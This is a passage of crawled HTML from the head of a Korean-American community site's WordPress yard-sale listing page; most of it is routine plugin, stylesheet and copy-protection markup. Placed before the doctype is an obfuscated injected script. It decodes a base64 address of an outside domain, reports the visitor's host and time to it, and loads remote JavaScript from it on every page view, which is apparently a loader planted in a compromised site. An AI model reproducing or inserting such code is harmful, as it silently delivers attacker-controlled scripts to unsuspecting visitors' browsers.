

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/yard-sale/?stag=Dining+table
body_size: 24794
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>중고 장터 | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/yard-sale/" />
<meta property="og:url" content="https://philain.com/yard-sale/?stag=Dining+table" />
<meta property="og:type" content="article" />
<meta property="og:title" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="description" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="description" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="article:published_time" content="2021-03-01T12:14:43-05:00" />
<meta property="article:modified_time" content="2023-04-25T17:16:04-04:00" />
<meta property="og:updated_time" content="2023-04-25T17:16:04-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fyard-sale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fyard-sale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='skins-bbs-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=d0e7f19a8f655358a9b0bb454675f3d3&mb_nonce_time=1768946049&wp_nonce_value=5efb47b31e&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=d0e7f19a8f655358a9b0bb454675f3d3&mb_nonce_time=1768946049&wp_nonce_value=5efb47b31e&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "yard-sale";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fyard-sale%252F%253Fstag%253DDining%252Btable";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/yard-sale/?stag=Dining+table";shareData["title"]			= "중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";shareData["image"]		= "";shareData["content"]	= "중고 장터필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/skins/bbs_basic/js/common.js?ver=162" id="skins-bbs-basic-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/18613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/yard-sale/" />
<link rel='shortlink' href='https://philain.com/?p=18613' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "8518f0f7f4";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
